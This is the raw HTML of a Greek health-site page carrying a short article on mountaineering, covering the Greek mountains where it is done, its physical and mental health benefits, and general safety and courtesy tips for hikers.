

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://healthyforever.gr/index.php/articles/trekking/265-2022-11-02-20-24-54
body_size: 8449
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://healthyforever.gr/index.php/articles/trekking/265-2022-11-02-20-24-54" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Healthyforever.gr" />
	<meta name="description" content="healthy for ever" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΟΡΕΙΒΑΣΙΑ ΓΙΑ ΚΑΛΗ ΥΓΕΙΑ!</title>
	<link href="/templates/shaper_travelia/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://healthyforever.gr/index.php/component/search/?Itemid=582&amp;catid=19&amp;id=265&amp;format=opensearch" rel="search" title="Search healthyforever.gr" type="application/opensearchdescription+xml" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin-ext" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Arvo:regular,italic,700,700italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Pacifico:regular&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_travelia/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_travelia/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_travelia/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_travelia/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_travelia/css/presets/preset1.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/templates/shaper_travelia/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1507633207104{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}body{font-family:Raleway, sans-serif; font-size:15px; font-weight:normal; }h1{font-family:Arvo, sans-serif; font-size:64px; font-weight:700; }h2{font-family:Arvo, sans-serif; font-size:36px; font-weight:700; }h3{font-family:Arvo, sans-serif; font-size:32px; font-weight:normal; }h4{font-family:Arvo, sans-serif; font-size:24px; font-weight:normal; }h5{font-family:Arvo, sans-serif; font-size:18px; font-weight:normal; }h6{font-family:Arvo, sans-serif; font-size:14px; font-weight:normal; }.sp-copyright{font-family:Arvo, sans-serif; font-weight:normal; } #sp-bottom ul.nav.menu li a{font-family:Arvo, sans-serif; font-weight:normal; } #sp-bottom3 .sppb-addon-text-block .sppb-addon-content{font-family:Arvo, sans-serif; font-weight:normal; } .sppb-meta-date{font-family:Arvo, sans-serif; font-weight:normal; } .sppb-btn-link{font-family:Arvo, sans-serif; font-weight:normal; } .btn-link{font-family:Arvo, sans-serif; font-weight:normal; } .speasyimagegallery-album-title{font-family:Arvo, sans-serif; font-weight:normal; } .article-info{font-family:Arvo, sans-serif; font-weight:normal; } .tags a{font-family:Arvo, sans-serif; font-weight:normal; } .pagination li a{font-family:Arvo, sans-serif; font-weight:normal; } .qoutation{font-family:Arvo, sans-serif; font-weight:normal; } .sppb-animated-number{font-family:Arvo, sans-serif; font-weight:normal; }.travelia-title{font-family:Pacifico, sans-serif; font-size:128px; font-weight:normal; }#sp-top-bar{ background-image:url("/images/demo/logo-bg.png");background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:0 0; }#sp-bottom{ background-image:url("/images/demo/bottom-bg.png");background-size:cover;background-attachment:scroll;background-position:50% 50%;color:#ffffff;padding:75px 0 67px 0; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"f09e7bf120e2384265a87e28ce9495a2","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?6d8d90bd91db1b9ad699c0cbf38c2429" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?6d8d90bd91db1b9ad699c0cbf38c2429" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?6d8d90bd91db1b9ad699c0cbf38c2429" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?6d8d90bd91db1b9ad699c0cbf38c2429" type="text/javascript"></script>
	<script src="/templates/shaper_travelia/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_travelia/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_travelia/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_travelia/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?6d8d90bd91db1b9ad699c0cbf38c2429" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?6d8d90bd91db1b9ad699c0cbf38c2429" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?6d8d90bd91db1b9ad699c0cbf38c2429" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
var sp_preloader = '0';

var sp_gotop = '0';

var sp_offanimation = 'default';

	</script>
	<meta property="og:url" content="https://healthyforever.gr/index.php/articles/trekking/265-2022-11-02-20-24-54" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΟΡΕΙΒΑΣΙΑ ΓΙΑ ΚΑΛΗ ΥΓΕΙΑ!" />
	<meta property="og:description" content="Εάν λατρεύετε την επαφή με τη φύση και θέλετε να τη συνδυάσετε με λίγη περιπέτεια, τότε ήρθε η ώρα να «ανακαλύψετε» την ορειβασία" />
	<meta property="og:image" content="https://healthyforever.gr/images/2022/11/02/1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="315" />

                                </head>
                <body class="site com-content view-article no-layout no-task itemid-582 en-gb ltr  layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-12 col-sm-12 col-md-12"><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo hidden-xs" src="/images/logo.png" alt="healthyforever.gr"><img class="sp-retina-logo hidden-xs" src="/images/logo.png" alt="healthyforever.gr" width="192" height="188"><img class="sp-default-logo visible-xs" src="/images/logo.png" alt="healthyforever.gr"></a></div></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-top1" class="col-xs-3 col-sm-2 col-md-2"><div class="sp-column "><ul class="social-icons"><li><a target="_blank" href="http://www.facebook.com/joomshaper"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="http://twitter.com/joomshaper"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="http://plus.google.com/+Joomshapers"><i class="fa fa-google-plus"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-youtube-play"></i></a></li></ul></div></div><div id="sp-menu" class="col-xs-6 col-sm-8 col-md-8"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-slide-down hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/index.php"  >Home</a></li><li class="sp-menu-item"><a  href="/index.php/aboutus"  >Λιγα λογια για το site</a></li><li class="sp-menu-item sp-has-child active"><a  href="#"  >ΑΡΘΡΑ</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/articles/food"  >ΔΙΑΤΡΟΦΗ</a></li><li class="sp-menu-item"><a  href="/index.php/articles/sports"  >ΑΣΚΗΣΗ</a></li><li class="sp-menu-item"><a  href="/index.php/articles/health"  >ΥΓΕΙΑ </a></li><li class="sp-menu-item"><a  href="/index.php/articles/psychology"  >ΨΥΧΟΛΟΓΙΑ</a></li><li class="sp-menu-item current-item active"><a  href="/index.php/articles/trekking"  >ΠΕΖΟΠΟΡΙΑ-ΟΡΕΙΒΑΣΙΑ</a></li><li class="sp-menu-item"><a  href="/index.php/articles/sports-2"  >ΑΘΛΗΤΙΣΜΟΣ</a></li><li class="sp-menu-item"><a  href="/index.php/articles/readers"  >ΣΤΗΛΗ ΑΝΑΓΝΩΣΤΩΝ</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/whoweare"  >Ποιοι ειμαστε</a></li><li class="sp-menu-item"><a  href="/index.php/contact"  >Επικοινωνια</a></li></ul>			</div>
		</div></div><div id="sp-top2" class="col-xs-3 col-sm-2 col-md-2"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-languages">

	<form name="lang" method="post" action="https://healthyforever.gr/index.php/articles/trekking/265-2022-11-02-20-24-54">
	<select class="inputbox" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/index.php/el/articles/trekking" >
		el</option>
			<option dir="ltr" value="/index.php/fr/articles/trekking" >
		fr</option>
			<option dir="rtl" value="/index.php/ar/articles/trekking" >
		ar</option>
		</select>
	</form>

</div>
</div></div><div class="sp-module travelia-top-search"><div class="sp-module-content">
<div class="top-search-wrapper">
    <div class="icon-top-wrapper">
        <i class="fa fa-search search-open-icon" aria-hidden="true"></i>
        <i class="fa fa-times search-close-icon" aria-hidden="true"></i>
    </div>
</div> <!-- /.top-search-wrapper -->
<div class="top-search-input-wrap">
    <div class="top-search-overlay"></div>
    
    <form action="/index.php/articles/trekking" method="post">
        <div class="search-wrap">
            <div class="search travelia-top-search">
                <div class="sp_search_input"><input name="searchword" maxlength="200"  class="mod-search-searchword inputboxtravelia-top-search" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" /></div>                <input type="hidden" name="task" value="search" />
                <input type="hidden" name="option" value="com_search" />
                <input type="hidden" name="Itemid" value="582" />
            </div>
        </div>
    </form>
</div> <!-- /.top-search-input-wrap --></div></div><div class="sp-module sp-top-login"><div class="sp-module-content"><div class="sp-travelia-login sp-mod-login">
    <span class="sp-login">
        <span class="info-text">
            <a href="#" role="button" data-toggle="modal" data-target="#login">
                <span class="info-content">
                    <i class='fa fa-user-o'></i>
                </span>
            </a>
        </span>

        <!--Modal-->
        <div id="login" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
            <div class="modal-dialog">
                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="icon-remove"></i></button>
                        <h3>Sign In</h3>
                    </div>
                    <div class="modal-body">

                        <form action="/index.php/articles/trekking" method="post" id="login-form" >
                                                        <fieldset class="userdata">
                                <div class="row-fluid">
                                    <div class="span12">
                                        <p>ENTER YOUR USERNAME</p>
                                        <input id="modlgn-username" placeholder="Username" type="text" name="username" class="input-block-level"  />
                                        <p>ENTER YOUR PASSWORD</p>
                                        <input id="modlgn-passwd" type="password" placeholder="Password" name="password" class="input-block-level" />
                                    </div>
                                </div>
                                <p></p>
                                <div class="clearfix">
                                                                            <div class="modlgn-remember remember-wrap">
                                            <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
                                            <label for="modlgn-remember">Keep me signed in</label>
                                        </div>
                                                                        <input type="submit" name="Submit" class="button pull-right" value="Sign In" />
                                </div>
                                <div class="forgot-password text-center">
                                    <a href="/index.php/component/users/?view=reset&amp;Itemid=437">
                                        Forgot                                        Password                                        or                                        Username                                    </a>
                                </div>

                                <input type="hidden" name="option" value="com_users" />
                                <input type="hidden" name="task" value="user.login" />
                                <input type="hidden" name="return" value="aHR0cHM6Ly9oZWFsdGh5Zm9yZXZlci5nci9pbmRleC5waHAvYXJ0aWNsZXMvdHJla2tpbmcvMjY1LTIwMjItMTEtMDItMjAtMjQtNTQ=" />
                                <input type="hidden" name="f09e7bf120e2384265a87e28ce9495a2" value="1" />                            </fieldset>
                                                    </form>
                        <div class="create-account text-center">
                                                            <a href="/index.php/component/users/?view=registration&amp;Itemid=437">
                                    Create an account</a>
                                                    </div><!--/.create-account-->
                    </div>
                    <!--/Modal body-->

                </div> <!-- Modal content-->
            </div> <!-- /.modal-dialog -->
        </div><!--/Modal-->
</div></div></div><ul class="sp-my-account"></ul></div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>
<article class="item item-page" itemscope itemtype="http://schema.org/Article">
    <meta itemprop="inLanguage" content="en-GB" />
    <div class="entry-header">
                            <h2 itemprop="name">
                                    ΟΡΕΙΒΑΣΙΑ ΓΙΑ ΚΑΛΗ ΥΓΕΙΑ!                            </h2>
                                            
                    	<dl class="article-info">

		
			<dt class="article-info-term"></dt>	
				
			
			
							<dd class="category-name">
				<a href="/index.php/articles/trekking" itemprop="genre" data-toggle="tooltip" title="Article Category">ΠΕΖΟΠΟΡΙΑ/ΟΡΕΙΒΑΣΙΑ </a>	</dd>			
			
							<dd class="published">
	<time datetime="2022-11-04T00:00:00+00:00" itemprop="datePublished" data-toggle="tooltip" title="Published Date">
		04 November 2022	</time>
</dd>			
		
					
			
							<dd class="hits">
	<meta itemprop="interactionCount" content="UserPageVisits:831" />
	Hits: 831</dd>					
		

	</dl>
        
        
    </div>

    
		<div class="entry-image full-image"> <img
			 src="/images/2022/11/02/1.jpg" alt="" itemprop="image"/> </div>


                
        <div class="content_rating">
		<img src="/media/system/images/rating_star_blank.png" alt="Star Inactive" /><img src="/media/system/images/rating_star_blank.png" alt="Star Inactive" /><img src="/media/system/images/rating_star_blank.png" alt="Star Inactive" /><img src="/media/system/images/rating_star_blank.png" alt="Star Inactive" /><img src="/media/system/images/rating_star_blank.png" alt="Star Inactive" /></div>
<form method="post" action="https://healthyforever.gr/index.php/articles/trekking/265-2022-11-02-20-24-54?hitcount=0" class="form-inline">
	<span class="content_vote">
		<label class="unseen element-invisible" for="content_vote_265">Please Rate</label>
		<select id="content_vote_265" name="user_rating">
	<option value="1">Vote 1</option>
	<option value="2">Vote 2</option>
	<option value="3">Vote 3</option>
	<option value="4">Vote 4</option>
	<option value="5" selected="selected">Vote 5</option>
</select>
		&#160;<input class="btn btn-mini" type="submit" name="submit_vote" value="Rate" />
		<input type="hidden" name="task" value="article.vote" />
		<input type="hidden" name="hitcount" value="0" />
		<input type="hidden" name="url" value="https://healthyforever.gr/index.php/articles/trekking/265-2022-11-02-20-24-54?hitcount=0" />
		<input type="hidden" name="f09e7bf120e2384265a87e28ce9495a2" value="1" />	</span>
</form>
                    
        
                        <div class="article-body" itemprop="articleBody">
        <div id="sp-page-builder" class="sp-page-builder sppb-article-page-wrapper"><div class="page-content"><section id="section-id-1507633207104" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1507633207105"><div id="column-id-1507633207105" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1507633207108" class="sppb-addon-wrapper"><div id="sppb-addon-1507633207108" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><p style="text-align: justify;">Εάν  λατρεύετε την επαφή με τη φύση και θέλετε να τη συνδυάσετε με λίγη περιπέτεια,  τότε ήρθε η ώρα να «ανακαλύψετε» την ορειβασία! Αν θέλαμε να δώσουμε έναν ορισμό της ορειβασίας, θα λέγαμε ότι είναι  η αθλητική δραστηριότητα που περιλαμβάνει ανάβαση και αναρρίχηση σε βουνά. Διακρίνεται για την έντονη σωματική άσκηση και οργανώνεται κυρίως από τους ορειβατικούς συλλόγους.</p>
<p style="text-align: justify;">Βουνά όπως η Πίνδος, η Άμπελος, ο Χελμός, ο Παρνασσός, η Δίρφη, ο Πάρνωνας, ο Όλυμπος, ο Ψηλορείτης, τα Βαρδούσια και ο Ταΰγετος, προσελκύουν ορειβάτες από όλο τον κόσμο. Η ορειβασία περιλαμβάνει πολλές και διαφορετικές δραστηριότητες όπως ορεινή πεζοπορία, αναρρίχηση σε βράχια, ορειβατικό σκι και αλπινισμό (υψηλής δυσκολίας διαδρομή σε βουνά άνω των 2.000 μ.)</p>
<p style="text-align: justify;">Για να ξεκινήσουμε την ορειβασία δεν χρειαζόμαστε ιδιαίτερα καλή φυσική κατάσταση . Αυτό βέβαια στην αρχή, για τις απλές (βατές) διαδρομές. Όσο περισσότερο όμως ασχολούμαστε με αυτή την δραστηριότητα, τόσο βελτιώνεται η αντοχή μας και μπορούμε να ανταπεξέλθουμε σε περισσότερο απαιτητικές διαδρομές.</p>
<p><strong> </strong></p>
<p style="text-align: left;"><strong><em>ΤΑ ΟΦΕΛΗ ΤΗΣ ΟΡΕΙΒΑΣΙΑΣ ΣΤΗΝ ΥΓΕΙΑ</em></strong></p>
<ul>
<li>Γυμνάζει όλο το σώμα.</li>
<li style="text-align: left;">Ενδυναμώνει το καρδιοαναπνευστικό σύστημα.</li>
<li style="text-align: left;">Βελτιώνει την αντοχή (φυσική κατάσταση).</li>
<li>Μας απελευθερώνει από το άγχος.</li>
<li style="text-align: left;">Έχει αντικαταθλιπτική δράση.</li>
<li style="text-align: left;">Μας βοηθά να κοινωνικοποιηθούμε.</li>
<li style="text-align: left;">Μας φέρνει κοντά στη φύση.</li>
<li>Μας βοηθά να θέσουμε στόχους.</li>
<li style="text-align: left;">Μας καλλιεργεί το αίσθημα της συντροφικότητας.</li>
</ul>
<p> </p>
<p> </p>
<p style="text-align: justify;"><strong><em>ΧΡΗΣΙΜΕΣ ΣΥΜΒΟΥΛΕΣ</em></strong></p>
<p style="text-align: justify;">Είναι σημαντικό να πηγαίνουμε στο βουνό ξεκούραστοι και πάντα με επίγνωση των δυνατοτήτων μας . Μαθαίνουμε όσες περισσότερες πληροφορίες μπορούμε για το βουνό που θα επισκεφτούμε, διαθέτουμε κατάλληλο εξοπλισμό ενώ επιλέγουμε και τους κατάλληλους συντρόφους. Πρέπει να είμαστε σε θέση να προσφέρουμε την βοήθεια μας σε όποιον την χρειαστεί, ενώ αν νιώσουμε ότι κουραζόμαστε καλό είναι να σταματήσουμε. Κυρίως όμως, σεβόμαστε το βουνό και δεν αφήνουμε σκουπίδια στο πέρασμά μας.  Με άλλα λόγια προσέχουμε για να έχουμε και να (συνεχίσουμε να) απολαμβάνουμε την ομορφιά που τόσο απλόχερα μας χάρισε η φύση!</p>
<p> </p>
<div style="text-align: justify;"><strong>ΣΠΥΡΟΣ ΣΤΑΘΑΤΟΣ <br /><br /></strong></div>
<div style="text-align: justify;"><strong> </strong></div>
<div style="text-align: left;">
<p><span style="font-size: 10pt;">ΠΗΓΕΣ<strong>: www.holisticfitness.gr</strong></span></p>
<p><span style="font-size: 10pt;"><strong>               www.vita.gr</strong></span></p>
<p><span style="font-size: 10pt;"><strong>               www.Wikipedia.org</strong></span></p>
<strong> <br /></strong></div>
<br />
<div style="text-align: left;"><strong> </strong></div></div></div></div></div></div></div></div></div></div></section></div></div>        </div>

        
        <ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="ΧΡΗΣΙΜΕΣ ΣΥΜΒΟΥΛΕΣ ΓΙΑ ΝΑ ΑΠΟΛΑΥΣΕΙΣ ΤΗΝ ΕΚΔΡΟΜΗ ΣΟΥ ΣΤΟ ΒΟΥΝΟ" aria-label="Previous article: ΧΡΗΣΙΜΕΣ ΣΥΜΒΟΥΛΕΣ ΓΙΑ ΝΑ ΑΠΟΛΑΥΣΕΙΣ ΤΗΝ ΕΚΔΡΟΜΗ ΣΟΥ ΣΤΟ ΒΟΥΝΟ" href="/index.php/articles/trekking/311-2023-09-23-17-20-26" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Prev</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="ΟΙ ΒΑΣΙΚΕΣ ΑΡΧΕΣ ΤΟΥ ΣΩΣΤΟΥ ΠΕΖΟΠΟΡΟΥ" aria-label="Next article: ΟΙ ΒΑΣΙΚΕΣ ΑΡΧΕΣ ΤΟΥ ΣΩΣΤΟΥ ΠΕΖΟΠΟΡΟΥ" href="/index.php/articles/trekking/255-2022-07-27-20-56-51" rel="next">
			<span aria-hidden="true">Next</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
                            
    
    
        <div class="helix-social-share">
        <div class="helix-social-share-icon">
            <ul>

                <li>
                    <div class="facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook">
                        <a class="facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://healthyforever.gr/index.php/articles/trekking/265-2022-11-02-20-24-54', 'Facebook', 'width=600,height=300,left=' + (screen.availWidth / 2 - 300) + ',top=' + (screen.availHeight / 2 - 150) + ''); return false;" href="http://www.facebook.com/sharer.php?u=https://healthyforever.gr/index.php/articles/trekking/265-2022-11-02-20-24-54">
                            <i class="fa fa-facebook"></i>
                            <span class="text">Facebook</span>
                        </a>
                    </div>
                </li>
                <li>
                    <div class="twitter"  data-toggle="tooltip" data-placement="top" title="Share On Twitter">
                        <a class="twitter" onClick="window.open('http://twitter.com/share?url=https://healthyforever.gr/index.php/articles/trekking/265-2022-11-02-20-24-54&amp;text=ΟΡΕΙΒΑΣΙΑ%20ΓΙΑ%20ΚΑΛΗ%20ΥΓΕΙΑ!', 'Twitter share', 'width=600,height=300,left=' + (screen.availWidth / 2 - 300) + ',top=' + (screen.availHeight / 2 - 150) + ''); return false;" href="http://twitter.com/share?url=https://healthyforever.gr/index.php/articles/trekking/265-2022-11-02-20-24-54&amp;text=ΟΡΕΙΒΑΣΙΑ%20ΓΙΑ%20ΚΑΛΗ%20ΥΓΕΙΑ!">
                            <i class="fa fa-twitter"></i>
                            <span class="text">Twitter</span>
                        </a>
                    </div>
                </li>
                <li>
                    <div class="google-plus">
                        <a class="gplus" data-toggle="tooltip" data-placement="top" title="Share On Google Plus" onClick="window.open('https://plus.google.com/share?url=https://healthyforever.gr/index.php/articles/trekking/265-2022-11-02-20-24-54', 'Google plus', 'width=585,height=666,left=' + (screen.availWidth / 2 - 292) + ',top=' + (screen.availHeight / 2 - 333) + ''); return false;" href="https://plus.google.com/share?url=https://healthyforever.gr/index.php/articles/trekking/265-2022-11-02-20-24-54" >
                            <i class="fa fa-google-plus"></i>
                            <span class="text">Google+</span>
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div> <!-- /.helix-social-share -->
    
</article>
</div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-xs-4 col-sm-6 col-md-4"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="110">
	<div class="page-content">
		<div id="section-id-1507542115853" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1507542115854"><div id="column-id-1507542115854" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1507542115857" class="sppb-addon-wrapper"><div id="sppb-addon-1507542115857" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-left "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/2021/05/31/logo_resize.png" alt="logo_resize.png" title=""></div></div></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1507542115857 {}}@media (max-width: 767px) {#sppb-addon-1507542115857 {}}</style><style type="text/css">#sppb-addon-1507542115857 img{}</style></div></div><div id="sppb-addon-wrapper-1507542115860" class="sppb-addon-wrapper"><div id="sppb-addon-1507542115860" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"></div></div><style type="text/css">#sppb-addon-1507542115860 {
padding:20px 0px 25px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1507542115860 {}}@media (max-width: 767px) {#sppb-addon-1507542115860 {}}</style><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1507544708313{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.sp-page-builder .page-content #section-id-1507542115853{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}</style>	</div>
</div>
</div></div><span class="sp-copyright">© 2026, Healthyforever</span></div></div><div id="sp-bottom2" class="col-xs-8 col-sm-6 col-md-4"><div class="sp-column "><div class="sp-module bottom-menu pull-left"><h3 class="sp-module-title">Quick LInk</h3><div class="sp-module-content"><ul class="nav menu">
<li class="item-531"><a href="#" > About Me</a></li><li class="item-532"><a href="#" > Tour Story</a></li><li class="item-533"><a href="#" > Destination</a></li><li class="item-534"><a href="#" > Hotel &amp; Resort</a></li></ul>
</div></div><div class="sp-module bottom-menu pull-left"><div class="sp-module-content"><ul class="nav menu">
<li class="item-535"><a href="#" > Shop</a></li><li class="item-536"><a href="#" > Credit Card</a></li><li class="item-537"><a href="#" > Contact Me</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-xs-6 col-sm-6 col-md-4"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Contact Info</h3><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="113">
	<div class="page-content">
